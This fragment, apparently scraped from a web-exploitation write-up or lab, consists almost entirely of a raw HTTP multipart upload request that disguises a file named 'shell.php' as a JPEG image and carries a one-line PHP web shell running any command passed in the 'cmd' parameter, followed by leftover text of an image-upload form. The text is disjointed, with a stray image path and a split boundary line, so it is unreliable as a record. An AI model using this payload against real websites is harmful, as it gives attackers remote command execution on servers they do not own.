 Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=---------------------------1569588658204031372510321 48859
Content-Length: 366
-----------------------------156958865820403137251032148859
Content-Disposition: form-data; name="image"; filename="shell.php"
Content-Type: image/jpeg
<?php system($_GET['cmd']); ?>
-----------------------------156958865820403137251032148859
Content-Disposition: form-data; name="Submit"
-----------------------------156958865820403137251032148859--
Image Uploader
Browse...
shell.jpeg
Submit